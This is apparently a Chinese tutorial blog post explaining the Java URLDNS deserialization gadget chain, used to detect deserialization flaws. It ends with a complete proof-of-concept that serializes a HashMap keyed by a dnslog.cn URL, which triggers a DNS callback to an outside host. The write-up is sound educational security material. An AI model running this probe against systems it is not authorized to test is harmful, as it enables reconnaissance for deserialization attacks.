一.前言
在初步学习java的序列化和反序列化之后,这里学习java反序列化漏洞的一个利用链,也是比较基础的一条链。
由于URLDNS不需要依赖第三方的包,同时不限制jdk的版本,所以通常用于检测反序列化的点。
二.代码展开分析
构造链
* Gadget Chain:* HashMap.readObject()* HashMap.putVal()* HashMap.hash()* URL.hashCode()显示HashMap里面的readObject方法

HashMap为了保证键的唯一性,将键里面的每个元素进行计算,在类的最下面有个putVal方法,里面调用了hash方法,跟进到hash方法

如果键为空,返回0,否则对键进行hashCode,与右移16位值异或运算。如果传入的key是url,那么就会调用URL类里面的hashCode方法

如果hashCode不是-11,则返回hashCode,否则执行handler.hashCode

在URL中发现hashCode默认值为-1
所以会执行handler.hashCode
handler是URL里面的URLStreamHandler类的一个对象
该类里面的hashCode方法是
protected int hashCode(URL u) {int h = 0;// Generate the protocol part.String protocol = u.getProtocol();if (protocol != null)h += protocol.hashCode();// Generate the host part.InetAddress addr = getHostAddress(u);if (addr != null) {h += addr.hashCode();} else {String host = u.getHost();if (host != null)h += host.toLowerCase().hashCode();}// Generate the file part.String file = u.getFile();if (file != null)h += file.hashCode();// Generate the port part.if (u.getPort() == -1)h += getDefaultPort();elseh += u.getPort();// Generate the ref part.String ref = u.getRef();if (ref != null)h += ref.hashCode();return h;}里面调用了getHostAddress,跟进到这个方法

里面调用了getByname方法对域名进行解析
总的来说
readObject()->HashMap.putVal()->hash()->hashCode()(URL类)->getHostAddress()->getByName()
POC,比ysoserial版本更容易理解一些
import java.io.*;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;public class UrlDns {public static void main(String[] args) throws MalformedURLException, IllegalAccessException, NoSuchFieldException {/**** URL类-->hashCode()方法-->1.hashcode=!-1-->不执行DNS解析* -->2.hashcode=-1-->handler.hashCode()(hander为URLStreamHandler类对* 象)-->getHostAddress(u)-->getByName(host)-->做一次DNS解析* HashMap类-->put(k,v)-->putVal()-->hash(k)-->k.hashCode()* HashMap类* 当HashMap的key传入为Url类型的话,k.hashCode()就会执行URL类的hashCode方法* hashCode对象默认为-1,也就是说传入的url会默认执行一次解析,为了验证是否存在反序列化存在,需要在反序列化之前不执行dns解析,* 因此需要通过反射将hashCode的v改为其他,再执行序列化与反序列化操作*/HashMap<URL, Integer> hashmap = new HashMap<>();URL url = new URL("http://1zxjmx.dnslog.cn");//创建一个新的url类Class urlClass = url.getClass();//反射获取url的类名称Field field = urlClass.getDeclaredField("hashCode");//反射获取URL类的hashCode字段(默认为-1)//getDeclaredFields:获取当前类的所有字段,包括 protected/默认/private 修饰的字段;不包括父类public 修饰的字段。field.setAccessible(true);//取消java语言访问检查field.set(url,3);//设置url的hashCode值为3hashmap.put(url,1);//HashMap类的put函数,传入键url 和任意一个值field.set(url,-1);// hashCode值变成1才能触发handler.hashCodetry{//序列化FileOutputStream fileOutputStream = new FileOutputStream("E:\\tao.txt");ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);objectOutputStream.writeObject(hashmap);objectOutputStream.close();fileOutputStream.close();//反序列化FileInputStream fileInputStream = new FileInputStream("E:\\tao.txt");ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);objectInputStream.readObject();objectInputStream.close();fileInputStream.close();} catch (FileNotFoundException e) {throw new RuntimeException(e);} catch (IOException e) {throw new RuntimeException(e);} catch (ClassNotFoundException e) {throw new RuntimeException(e);}}}




![[技术杂谈]解决右键没有vscode打开选项的问题](http://pic.xiahunao.cn/[技术杂谈]解决右键没有vscode打开选项的问题)







)

)




